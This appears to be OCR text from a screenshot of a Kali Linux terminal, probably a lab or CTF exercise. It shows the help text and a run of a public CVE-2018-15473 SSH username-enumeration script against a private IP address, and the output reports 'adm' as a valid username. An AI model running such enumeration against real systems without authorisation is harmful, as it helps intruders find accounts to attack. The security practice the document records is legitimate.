 kali-linux-2022.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
8:20
kali@kali: ~/Documents/CVE-2018-15473
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/CVE-2018-15473]
└─$ ls
CVE-2018-15473.py README.md requirements.txt ssh-usernames.txt ssh-usernames.txt.1
┌──(kali㉿kali)-[~/Documents/CVE-2018-15473]
└─$ python CVE-2018-15473.py -h
usage: CVE-2018-15473.py [-h] [-p PORT] [-u USERNAME] [-w WORDLIST] target
SSH User Enumeration by Leap Security (@LeapSecurity)
positional arguments:
target IP address of the target system
options:
-h, --help show this help message and exit
-p PORT, --port PORT Set port of SSH service
-u USERNAME, --user USERNAME
Username to check for validity.
-w WORDLIST, --wordlist WORDLIST
username wordlist
┌──(kali㉿kali)-[~/Documents/CVE-2018-15473]
└─$ python -p 42042 -w ssh-usernames.txt.1 10.98.250.165
Unknown option: -p
usage: python [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
┌──(kali㉿kali)-[~/Documents/CVE-2018-15473]
└─$ python CVE-2018-15473.py -p 42042 -w ssh-usernames.txt.1 10.98.250.165
[-] Debian-exim is an invalid username
[+] adm is a valid username
30°
ENG
IN
17:50
01-11-2022